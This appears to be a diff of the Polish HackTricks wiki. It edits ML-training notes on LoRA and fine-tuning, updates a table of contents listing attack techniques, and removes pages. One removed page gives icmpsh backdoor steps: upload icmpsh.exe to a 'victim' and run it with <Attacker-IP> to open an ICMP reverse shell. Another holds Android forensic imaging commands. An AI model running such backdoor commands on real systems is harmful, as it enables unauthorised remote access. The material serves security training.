3. **Efektywne dostrajanie specyficzne dla zadania**: Gdy chcesz dostosować model do **nowego zadania**, możesz po prostu wytrenować **małe macierze LoRA** (A i B), pozostawiając resztę modelu w niezmienionej formie. To jest **znacznie bardziej efektywne** niż ponowne trenowanie całego modelu.
|
||||
4. **Efektywność przechowywania**: Po dostrojeniu, zamiast zapisywać **cały nowy model** dla każdego zadania, musisz tylko przechowywać **macierze LoRA**, które są bardzo małe w porównaniu do całego modelu. Ułatwia to dostosowanie modelu do wielu zadań bez użycia zbyt dużej ilości pamięci.
|
||||
|
||||
Aby zaimplementować LoraLayers zamiast liniowych podczas dostrajania, proponowany jest tutaj ten kod [https://github.com/rasbt/LLMs-from-scratch/blob/main/appendix-E/01_main-chapter-code/appendix-E.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/appendix-E/01_main-chapter-code/appendix-E.ipynb):
|
||||
Aby zaimplementować LoraLayers zamiast Linear podczas dostrajania, proponowany jest tutaj ten kod [https://github.com/rasbt/LLMs-from-scratch/blob/main/appendix-E/01_main-chapter-code/appendix-E.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/appendix-E/01_main-chapter-code/appendix-E.ipynb):
|
||||
```python
|
||||
import math
|
||||
|
||||
@ -59,3 +61,5 @@ replace_linear_with_lora(module, rank, alpha)
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 7.1. Dostosowywanie do klasyfikacji
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Czym jest
|
||||
|
||||
Dostosowywanie to proces, w którym bierze się **wstępnie wytrenowany model**, który nauczył się **ogólnych wzorców językowych** z ogromnych ilości danych i **dostosowuje** go do wykonywania **specyficznego zadania** lub rozumienia języka specyficznego dla danej dziedziny. Osiąga się to poprzez kontynuowanie treningu modelu na mniejszym, specyficznym dla zadania zbiorze danych, co pozwala mu dostosować swoje parametry, aby lepiej odpowiadały niuansom nowych danych, jednocześnie wykorzystując szeroką wiedzę, którą już zdobył. Dostosowywanie umożliwia modelowi dostarczanie dokładniejszych i bardziej odpowiednich wyników w specjalistycznych zastosowaniach bez potrzeby trenowania nowego modelu od podstaw.
|
||||
@ -18,11 +20,11 @@ Oczywiście, aby dostosować model, potrzebujesz pewnych uporządkowanych danych
|
||||
|
||||
Ten zbiór danych zawiera znacznie więcej przykładów "nie spam" niż "spam", dlatego książka sugeruje, aby **używać tylko tylu przykładów "nie spam", co "spam"** (w związku z tym, usuwając z danych treningowych wszystkie dodatkowe przykłady). W tym przypadku było to 747 przykładów każdego.
|
||||
|
||||
Następnie, **70%** zbioru danych jest używane do **treningu**, **10%** do **walidacji**, a **20%** do **testowania**.
|
||||
Następnie **70%** zbioru danych jest używane do **treningu**, **10%** do **walidacji**, a **20%** do **testowania**.
|
||||
|
||||
- **Zbiór walidacyjny** jest używany podczas fazy treningu do dostosowywania **hiperparametrów** modelu i podejmowania decyzji dotyczących architektury modelu, skutecznie pomagając zapobiegać przeuczeniu, dostarczając informacji zwrotnej na temat tego, jak model radzi sobie z nieznanymi danymi. Umożliwia to iteracyjne poprawki bez wprowadzania stronniczości w końcowej ocenie.
|
||||
- Oznacza to, że chociaż dane zawarte w tym zbiorze danych nie są używane bezpośrednio do treningu, są używane do dostrojenia najlepszych **hiperparametrów**, więc ten zbiór nie może być używany do oceny wydajności modelu, jak zbiór testowy.
|
||||
- W przeciwieństwie do tego, **zbiór testowy** jest używany **tylko po** pełnym wytrenowaniu modelu i zakończeniu wszystkich dostosowań; zapewnia bezstronną ocenę zdolności modelu do generalizacji na nowe, nieznane dane. Ta końcowa ocena na zbiorze testowym daje realistyczne wskazanie, jak model ma się sprawować w rzeczywistych zastosowaniach.
|
||||
- **Zbiór walidacyjny** jest używany podczas fazy treningu do dostosowywania **hiperparametrów** modelu i podejmowania decyzji dotyczących architektury modelu, skutecznie pomagając zapobiegać przeuczeniu, dostarczając informacji zwrotnej na temat tego, jak model radzi sobie z danymi, których nie widział. Umożliwia to iteracyjne poprawki bez wprowadzania stronniczości w końcowej ocenie.
|
||||
- Oznacza to, że chociaż dane zawarte w tym zbiorze danych nie są używane bezpośrednio do treningu, są używane do dostosowania najlepszych **hiperparametrów**, więc ten zbiór nie może być używany do oceny wydajności modelu, jak zbiór testowy.
|
||||
- W przeciwieństwie do tego, **zbiór testowy** jest używany **tylko po** tym, jak model został w pełni wytrenowany i wszystkie dostosowania są zakończone; zapewnia to obiektywną ocenę zdolności modelu do generalizacji na nowe, niewidziane dane. Ta końcowa ocena na zbiorze testowym daje realistyczne wskazanie, jak model ma się sprawować w rzeczywistych zastosowaniach.
|
||||
|
||||
### Długość wpisów
|
||||
|
||||
@ -34,7 +36,7 @@ Używając otwartych, wstępnie wytrenowanych wag, inicjalizuj model do treningu
|
||||
|
||||
## Głowa klasyfikacji
|
||||
|
||||
W tym konkretnym przykładzie (przewidywanie, czy tekst jest spamem, czy nie) nie interesuje nas dostosowywanie zgodnie z pełnym słownictwem GPT2, ale chcemy, aby nowy model tylko określał, czy e-mail jest spamem (1), czy nie (0). Dlatego zamierzamy **zmodyfikować ostatnią warstwę**, która podaje prawdopodobieństwa dla tokenów słownictwa, na taką, która podaje tylko prawdopodobieństwa bycia spamem lub nie (więc jakby słownictwo składające się z 2 słów).
|
||||
W tym konkretnym przykładzie (przewidywanie, czy tekst jest spamem, czy nie) nie interesuje nas dostosowywanie zgodnie z pełnym słownictwem GPT2, ale chcemy, aby nowy model tylko określał, czy e-mail jest spamem (1), czy nie (0). Dlatego zamierzamy **zmodyfikować ostatnią warstwę**, która podaje prawdopodobieństwa dla tokenów słownictwa, na taką, która podaje tylko prawdopodobieństwa bycia spamem lub nie (więc jak słownictwo składające się z 2 słów).
|
||||
```python
|
||||
# This code modified the final layer with a Linear one with 2 outs
|
||||
num_classes = 2
|
||||
@ -66,7 +68,7 @@ param.requires_grad = True
|
||||
|
||||
W poprzednich sekcjach LLM był trenowany, redukując stratę każdego przewidywanego tokena, mimo że prawie wszystkie przewidywane tokeny znajdowały się w zdaniu wejściowym (tylko 1 na końcu był naprawdę przewidywany), aby model lepiej zrozumiał język.
|
||||
|
||||
W tym przypadku interesuje nas tylko to, czy model jest spamem, czy nie, więc interesuje nas tylko ostatni przewidywany token. Dlatego konieczne jest zmodyfikowanie naszych wcześniejszych funkcji straty treningowej, aby uwzględniały tylko ten token.
|
||||
W tym przypadku interesuje nas tylko to, czy model jest spamem, czy nie, więc skupiamy się tylko na ostatnim przewidywanym tokenie. Dlatego konieczne jest zmodyfikowanie naszych wcześniejszych funkcji straty treningowej, aby uwzględniały tylko ten token.
|
||||
|
||||
To jest zaimplementowane w [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/ch06.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/ch06.ipynb) jako:
|
||||
```python
|
||||
@ -103,8 +105,10 @@ Zauważ, że dla każdej partii interesują nas tylko **logity ostatniego przewi
|
||||
|
||||
## Pełny kod klasyfikacji fine-tune GPT2
|
||||
|
||||
Możesz znaleźć cały kod do fine-tuningu GPT2 jako klasyfikatora spamu w [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb)
|
||||
Możesz znaleźć cały kod do fine-tune GPT2 jako klasyfikatora spamu w [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch06/01_main-chapter-code/load-finetuned-model.ipynb)
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# 7.2. Dostosowywanie do przestrzegania instrukcji
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej sekcji jest pokazanie, jak **dostosować już wstępnie wytrenowany model do przestrzegania instrukcji**, a nie tylko generowania tekstu, na przykład, odpowiadając na zadania jako chatbot.
|
||||
> Celem tej sekcji jest pokazanie, jak **dostosować już wstępnie wytrenowany model do przestrzegania instrukcji**, a nie tylko generowania tekstu, na przykład odpowiadając na zadania jako chatbot.
|
||||
|
||||
## Zbiór danych
|
||||
|
||||
@ -27,7 +29,7 @@ Can you explain what gravity is in simple terms?
|
||||
<|Assistant|>
|
||||
Absolutely! Gravity is a force that pulls objects toward each other.
|
||||
```
|
||||
Szkolenie LLM z tego rodzaju zestawami danych zamiast tylko surowego tekstu pomaga LLM zrozumieć, że musi udzielać konkretnych odpowiedzi na zadawane pytania.
|
||||
Szkolenie LLM z tego rodzaju zbiorami danych zamiast tylko surowego tekstu pomaga LLM zrozumieć, że musi udzielać konkretnych odpowiedzi na zadawane pytania.
|
||||
|
||||
Dlatego jedną z pierwszych rzeczy do zrobienia z zestawem danych, który zawiera prośby i odpowiedzi, jest sformatowanie tych danych w pożądanym formacie promptu, na przykład:
|
||||
```python
|
||||
@ -98,3 +100,5 @@ You can find an example of the code to perform this fine tuning in [https://gith
|
||||
## References
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# LLM Training - Przygotowanie Danych
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
**To są moje notatki z bardzo polecanej książki** [**https://www.manning.com/books/build-a-large-language-model-from-scratch**](https://www.manning.com/books/build-a-large-language-model-from-scratch) **z dodatkowymi informacjami.**
|
||||
|
||||
## Podstawowe Informacje
|
||||
@ -13,7 +15,7 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 1. Tokenizacja
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej początkowej fazy jest bardzo prosty: **Podzielić dane wejściowe na tokeny (id) w sposób, który ma sens**.
|
||||
> Celem tej początkowej fazy jest bardzo proste: **Podzielić dane wejściowe na tokeny (id) w sposób, który ma sens**.
|
||||
|
||||
{{#ref}}
|
||||
1.-tokenizing.md
|
||||
@ -22,7 +24,7 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 2. Próbkowanie Danych
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej drugiej fazy jest bardzo prosty: **Próbkować dane wejściowe i przygotować je do fazy treningowej, zazwyczaj dzieląc zbiór danych na zdania o określonej długości i generując również oczekiwaną odpowiedź.**
|
||||
> Celem tej drugiej fazy jest bardzo proste: **Próbkować dane wejściowe i przygotować je do fazy treningowej, zazwyczaj dzieląc zbiór danych na zdania o określonej długości i generując również oczekiwaną odpowiedź.**
|
||||
|
||||
{{#ref}}
|
||||
2.-data-sampling.md
|
||||
@ -31,10 +33,10 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 3. Osadzenia Tokenów
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej trzeciej fazy jest bardzo prosty: **Przypisać każdemu z poprzednich tokenów w słowniku wektor o pożądanych wymiarach do trenowania modelu.** Każde słowo w słowniku będzie punktem w przestrzeni o X wymiarach.\
|
||||
> Celem tej trzeciej fazy jest bardzo proste: **Przypisać każdemu z poprzednich tokenów w słowniku wektor o pożądanych wymiarach do trenowania modelu.** Każde słowo w słowniku będzie punktem w przestrzeni o X wymiarach.\
|
||||
> Zauważ, że początkowo pozycja każdego słowa w przestrzeni jest po prostu "losowo" inicjowana, a te pozycje są parametrami, które można trenować (będą poprawiane podczas treningu).
|
||||
>
|
||||
> Ponadto, podczas osadzania tokenów **tworzona jest kolejna warstwa osadzeń**, która reprezentuje (w tym przypadku) **absolutną pozycję słowa w zdaniu treningowym**. W ten sposób słowo w różnych pozycjach w zdaniu będzie miało inną reprezentację (znaczenie).
|
||||
> Ponadto, podczas osadzania tokenów **tworzona jest kolejna warstwa osadzeń**, która reprezentuje (w tym przypadku) **absolutną pozycję słowa w zdaniu treningowym**. W ten sposób słowo w różnych pozycjach w zdaniu będzie miało różne reprezentacje (znaczenie).
|
||||
|
||||
{{#ref}}
|
||||
3.-token-embeddings.md
|
||||
@ -43,7 +45,7 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 4. Mechanizmy Uwagowe
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej czwartej fazy jest bardzo prosty: **Zastosować pewne mechanizmy uwagi**. Będą to liczne **powtarzające się warstwy**, które będą **uchwytywać relację słowa w słowniku z jego sąsiadami w aktualnym zdaniu używanym do trenowania LLM**.\
|
||||
> Celem tej czwartej fazy jest bardzo proste: **Zastosować pewne mechanizmy uwagi**. Będą to liczne **powtarzające się warstwy**, które będą **uchwytywać relację słowa w słowniku z jego sąsiadami w aktualnym zdaniu używanym do trenowania LLM**.\
|
||||
> Do tego celu używa się wielu warstw, więc wiele parametrów do trenowania będzie uchwytywać te informacje.
|
||||
|
||||
{{#ref}}
|
||||
@ -53,7 +55,7 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 5. Architektura LLM
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej piątej fazy jest bardzo prosty: **Opracować architekturę całego LLM**. Połączyć wszystko, zastosować wszystkie warstwy i stworzyć wszystkie funkcje do generowania tekstu lub przekształcania tekstu na ID i odwrotnie.
|
||||
> Celem tej piątej fazy jest bardzo proste: **Opracować architekturę całego LLM**. Połączyć wszystko, zastosować wszystkie warstwy i stworzyć wszystkie funkcje do generowania tekstu lub przekształcania tekstu na ID i odwrotnie.
|
||||
>
|
||||
> Ta architektura będzie używana zarówno do treningu, jak i przewidywania tekstu po jego wytrenowaniu.
|
||||
|
||||
@ -64,16 +66,16 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
## 6. Wstępne trenowanie i ładowanie modeli
|
||||
|
||||
> [!TIP]
|
||||
> Cel tej szóstej fazy jest bardzo prosty: **Wytrenować model od podstaw**. W tym celu zostanie użyta wcześniejsza architektura LLM z pewnymi pętlami przechodzącymi przez zbiory danych, korzystając z określonych funkcji straty i optymalizatora do trenowania wszystkich parametrów modelu.
|
||||
> Celem tej szóstej fazy jest bardzo proste: **Wytrenować model od podstaw**. W tym celu zostanie użyta wcześniejsza architektura LLM z pewnymi pętlami przechodzącymi przez zbiory danych, korzystając z określonych funkcji straty i optymalizatora do trenowania wszystkich parametrów modelu.
|
||||
|
||||
{{#ref}}
|
||||
6.-pre-training-and-loading-models.md
|
||||
{{#endref}}
|
||||
|
||||
## 7.0. Udoskonalenia LoRA w fine-tuningu
|
||||
## 7.0. Ulepszenia LoRA w fine-tuningu
|
||||
|
||||
> [!TIP]
|
||||
> Użycie **LoRA znacznie redukuje obliczenia** potrzebne do **fine-tuningu** już wytrenowanych modeli.
|
||||
> Użycie **LoRA znacznie zmniejsza obliczenia** potrzebne do **dostosowania** już wytrenowanych modeli.
|
||||
|
||||
{{#ref}}
|
||||
7.0.-lora-improvements-in-fine-tuning.md
|
||||
@ -96,3 +98,5 @@ Powinieneś zacząć od przeczytania tego posta, aby poznać podstawowe pojęcia
|
||||
{{#ref}}
|
||||
7.2.-fine-tuning-to-follow-instructions.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -149,6 +149,7 @@
|
||||
- [macOS AppleFS](macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md)
|
||||
- [macOS Bypassing Firewalls](macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md)
|
||||
- [macOS Defensive Apps](macos-hardening/macos-security-and-privilege-escalation/macos-defensive-apps.md)
|
||||
- [Macos Dyld Hijacking And Dyld Insert Libraries](macos-hardening/macos-security-and-privilege-escalation/macos-dyld-hijacking-and-dyld_insert_libraries.md)
|
||||
- [macOS GCD - Grand Central Dispatch](macos-hardening/macos-security-and-privilege-escalation/macos-gcd-grand-central-dispatch.md)
|
||||
- [macOS Kernel & System Extensions](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/README.md)
|
||||
- [macOS IOKit](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-iokit.md)
|
||||
@ -217,8 +218,10 @@
|
||||
|
||||
# 🪟 Windows Hardening
|
||||
|
||||
- [Authentication Credentials Uac And Efs](windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
- [Checklist - Local Windows Privilege Escalation](windows-hardening/checklist-windows-privilege-escalation.md)
|
||||
- [Windows Local Privilege Escalation](windows-hardening/windows-local-privilege-escalation/README.md)
|
||||
- [Dll Hijacking](windows-hardening/windows-local-privilege-escalation/dll-hijacking.md)
|
||||
- [Abusing Tokens](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens.md)
|
||||
- [Access Tokens](windows-hardening/windows-local-privilege-escalation/access-tokens.md)
|
||||
- [ACLs - DACLs/SACLs/ACEs](windows-hardening/windows-local-privilege-escalation/acls-dacls-sacls-aces.md)
|
||||
@ -248,6 +251,7 @@
|
||||
- [AD CS Domain Escalation](windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.md)
|
||||
- [AD CS Domain Persistence](windows-hardening/active-directory-methodology/ad-certificates/domain-persistence.md)
|
||||
- [AD CS Certificate Theft](windows-hardening/active-directory-methodology/ad-certificates/certificate-theft.md)
|
||||
- [Ad Certificates](windows-hardening/active-directory-methodology/ad-certificates.md)
|
||||
- [AD information in printers](windows-hardening/active-directory-methodology/ad-information-in-printers.md)
|
||||
- [AD DNS Records](windows-hardening/active-directory-methodology/ad-dns-records.md)
|
||||
- [ASREPRoast](windows-hardening/active-directory-methodology/asreproast.md)
|
||||
@ -330,7 +334,7 @@
|
||||
- [Manual DeObfuscation](mobile-pentesting/android-app-pentesting/manual-deobfuscation.md)
|
||||
- [React Native Application](mobile-pentesting/android-app-pentesting/react-native-application.md)
|
||||
- [Reversing Native Libraries](mobile-pentesting/android-app-pentesting/reversing-native-libraries.md)
|
||||
- [Smali - Decompiling/\[Modifying\]/Compiling](mobile-pentesting/android-app-pentesting/smali-changes.md)
|
||||
- [Smali - Decompiling, Modifying, Compiling](mobile-pentesting/android-app-pentesting/smali-changes.md)
|
||||
- [Spoofing your location in Play Store](mobile-pentesting/android-app-pentesting/spoofing-your-location-in-play-store.md)
|
||||
- [Tapjacking](mobile-pentesting/android-app-pentesting/tapjacking.md)
|
||||
- [Webview Attacks](mobile-pentesting/android-app-pentesting/webview-attacks.md)
|
||||
@ -388,6 +392,7 @@
|
||||
- [Buckets](network-services-pentesting/pentesting-web/buckets/README.md)
|
||||
- [Firebase Database](network-services-pentesting/pentesting-web/buckets/firebase-database.md)
|
||||
- [CGI](network-services-pentesting/pentesting-web/cgi.md)
|
||||
- [Django](network-services-pentesting/pentesting-web/django.md)
|
||||
- [DotNetNuke (DNN)](network-services-pentesting/pentesting-web/dotnetnuke-dnn.md)
|
||||
- [Drupal](network-services-pentesting/pentesting-web/drupal/README.md)
|
||||
- [Drupal RCE](network-services-pentesting/pentesting-web/drupal/drupal-rce.md)
|
||||
@ -398,7 +403,6 @@
|
||||
- [Flask](network-services-pentesting/pentesting-web/flask.md)
|
||||
- [Git](network-services-pentesting/pentesting-web/git.md)
|
||||
- [Golang](network-services-pentesting/pentesting-web/golang.md)
|
||||
- [GWT - Google Web Toolkit](network-services-pentesting/pentesting-web/gwt-google-web-toolkit.md)
|
||||
- [Grafana](network-services-pentesting/pentesting-web/grafana.md)
|
||||
- [GraphQL](network-services-pentesting/pentesting-web/graphql.md)
|
||||
- [H2 - Java SQL database](network-services-pentesting/pentesting-web/h2-java-sql-database.md)
|
||||
@ -430,7 +434,7 @@
|
||||
- [disable_functions bypass - via mem](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-via-mem.md)
|
||||
- [disable_functions bypass - mod_cgi](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-mod_cgi.md)
|
||||
- [disable_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl_exec](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl_exec.md)
|
||||
- [PHP - RCE abusing object creation: new $\_GET\["a"\]($\_GET\["b"\])](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.md)
|
||||
- [Php Rce Abusing Object Creation New Usd Get A Usd Get B](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.md)
|
||||
- [PHP SSRF](network-services-pentesting/pentesting-web/php-tricks-esp/php-ssrf.md)
|
||||
- [PrestaShop](network-services-pentesting/pentesting-web/prestashop.md)
|
||||
- [Python](network-services-pentesting/pentesting-web/python.md)
|
||||
@ -438,6 +442,7 @@
|
||||
- [Ruby Tricks](network-services-pentesting/pentesting-web/ruby-tricks.md)
|
||||
- [Special HTTP headers$$external:network-services-pentesting/pentesting-web/special-http-headers.md$$]()
|
||||
- [Source code Review / SAST Tools](network-services-pentesting/pentesting-web/code-review-tools.md)
|
||||
- [Special Http Headers](network-services-pentesting/pentesting-web/special-http-headers.md)
|
||||
- [Spring Actuators](network-services-pentesting/pentesting-web/spring-actuators.md)
|
||||
- [Symfony](network-services-pentesting/pentesting-web/symphony.md)
|
||||
- [Tomcat](network-services-pentesting/pentesting-web/tomcat/README.md)
|
||||
@ -582,6 +587,7 @@
|
||||
- [Exploiting \_\_VIEWSTATE without knowing the secrets](pentesting-web/deserialization/exploiting-__viewstate-parameter.md)
|
||||
- [Python Yaml Deserialization](pentesting-web/deserialization/python-yaml-deserialization.md)
|
||||
- [JNDI - Java Naming and Directory Interface & Log4Shell](pentesting-web/deserialization/jndi-java-naming-and-directory-interface-and-log4shell.md)
|
||||
- [Ruby Json Pollution](pentesting-web/deserialization/ruby-_json-pollution.md)
|
||||
- [Ruby Class Pollution](pentesting-web/deserialization/ruby-class-pollution.md)
|
||||
- [Domain/Subdomain takeover](pentesting-web/domain-subdomain-takeover.md)
|
||||
- [Email Injections](pentesting-web/email-injections.md)
|
||||
@ -609,6 +615,7 @@
|
||||
- [hop-by-hop headers](pentesting-web/abusing-hop-by-hop-headers.md)
|
||||
- [IDOR](pentesting-web/idor.md)
|
||||
- [JWT Vulnerabilities (Json Web Tokens)](pentesting-web/hacking-jwt-json-web-tokens.md)
|
||||
- [JSON, XML and YAML Hacking](pentesting-web/json-xml-yaml-hacking.md)
|
||||
- [LDAP Injection](pentesting-web/ldap-injection.md)
|
||||
- [Login Bypass](pentesting-web/login-bypass/README.md)
|
||||
- [Login bypass List](pentesting-web/login-bypass/sql-login-bypass.md)
|
||||
@ -641,6 +648,7 @@
|
||||
- [MySQL File priv to SSRF/RCE](pentesting-web/sql-injection/mysql-injection/mysql-ssrf.md)
|
||||
- [Oracle injection](pentesting-web/sql-injection/oracle-injection.md)
|
||||
- [Cypher Injection (neo4j)](pentesting-web/sql-injection/cypher-injection-neo4j.md)
|
||||
- [Sqlmap](pentesting-web/sql-injection/sqlmap.md)
|
||||
- [PostgreSQL injection](pentesting-web/sql-injection/postgresql-injection/README.md)
|
||||
- [dblink/lo_import data exfiltration](pentesting-web/sql-injection/postgresql-injection/dblink-lo_import-data-exfiltration.md)
|
||||
- [PL/pgSQL Password Bruteforce](pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md)
|
||||
@ -664,6 +672,7 @@
|
||||
- [WebSocket Attacks](pentesting-web/websocket-attacks.md)
|
||||
- [Web Tool - WFuzz](pentesting-web/web-tool-wfuzz.md)
|
||||
- [XPATH injection](pentesting-web/xpath-injection.md)
|
||||
- [XS Search](pentesting-web/xs-search.md)
|
||||
- [XSLT Server Side Injection (Extensible Stylesheet Language Transformations)](pentesting-web/xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [XXE - XEE - XML External Entity](pentesting-web/xxe-xee-xml-external-entity.md)
|
||||
- [XSS (Cross Site Scripting)](pentesting-web/xss-cross-site-scripting/README.md)
|
||||
@ -845,13 +854,14 @@
|
||||
|
||||
# ✍️ TODO
|
||||
|
||||
- [Other Big References](todo/references.md)
|
||||
- [Interesting Http](todo/interesting-http.md)
|
||||
- [Rust Basics](todo/rust-basics.md)
|
||||
- [More Tools](todo/more-tools.md)
|
||||
- [MISC](todo/misc.md)
|
||||
- [Pentesting DNS](todo/pentesting-dns.md)
|
||||
- [Hardware Hacking](todo/hardware-hacking/README.md)
|
||||
- [Fault Injection Attacks](todo/hardware-hacking/fault_injection_attacks.md)
|
||||
- [I2C](todo/hardware-hacking/i2c.md)
|
||||
- [Side Channel Analysis](todo/hardware-hacking/side_channel_analysis.md)
|
||||
- [UART](todo/hardware-hacking/uart.md)
|
||||
- [Radio](todo/hardware-hacking/radio.md)
|
||||
- [JTAG](todo/hardware-hacking/jtag.md)
|
||||
@ -878,8 +888,6 @@
|
||||
- [Other Web Tricks](todo/other-web-tricks.md)
|
||||
- [Interesting HTTP$$external:todo/interesting-http.md$$]()
|
||||
- [Android Forensics](todo/android-forensics.md)
|
||||
- [TR-069](todo/tr-069.md)
|
||||
- [6881/udp - Pentesting BitTorrent](todo/6881-udp-pentesting-bittorrent.md)
|
||||
- [Online Platforms with API](todo/online-platforms-with-api.md)
|
||||
- [Stealing Sensitive Information Disclosure from a Web](todo/stealing-sensitive-information-disclosure-from-a-web.md)
|
||||
- [Post Exploitation](todo/post-exploitation.md)
|
||||
@ -887,3 +895,11 @@
|
||||
- [Cookies Policy](todo/cookies-policy.md)
|
||||
|
||||
|
||||
|
||||
- [Readme](blockchain/blockchain-and-crypto-currencies/README.md)
|
||||
- [Readme](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md)
|
||||
- [Readme](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md)
|
||||
- [Readme](pentesting-web/web-vulnerabilities-methodology/README.md)
|
||||
- [Readme](reversing/cryptographic-algorithms/README.md)
|
||||
- [Readme](reversing/reversing-tools/README.md)
|
||||
- [Readme](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md)
|
||||
@ -1,27 +0,0 @@
|
||||
# Android Forensics
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
## Zablokowane urządzenie
|
||||
|
||||
Aby rozpocząć ekstrakcję danych z urządzenia z Androidem, musi być odblokowane. Jeśli jest zablokowane, możesz:
|
||||
|
||||
- Sprawdzić, czy urządzenie ma włączone debugowanie przez USB.
|
||||
- Sprawdzić możliwy [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
- Spróbować z [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Pozyskiwanie danych
|
||||
|
||||
Utwórz [kopię zapasową androida za pomocą adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) i wyodrębnij ją za pomocą [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### Jeśli masz dostęp do roota lub fizyczne połączenie z interfejsem JTAG
|
||||
|
||||
- `cat /proc/partitions` (znajdź ścieżkę do pamięci flash, zazwyczaj pierwsza pozycja to _mmcblk0_ i odpowiada całej pamięci flash).
|
||||
- `df /data` (Odkryj rozmiar bloku systemu).
|
||||
- dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (wykonaj to z informacjami zebranymi z rozmiaru bloku).
|
||||
|
||||
### Pamięć
|
||||
|
||||
Użyj Linux Memory Extractor (LiME), aby wyodrębnić informacje z RAM. To rozszerzenie jądra, które powinno być załadowane za pomocą adb.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,25 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Pobierz backdoora z: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Strona klienta
|
||||
|
||||
Wykonaj skrypt: **run.sh**
|
||||
|
||||
**Jeśli otrzymasz jakiś błąd, spróbuj zmienić linie:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
**Dla:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **Strona ofiary**
|
||||
|
||||
Prześlij **icmpsh.exe** do ofiary i wykonaj:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,158 +0,0 @@
|
||||
# Salseo
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Kompilowanie binarek
|
||||
|
||||
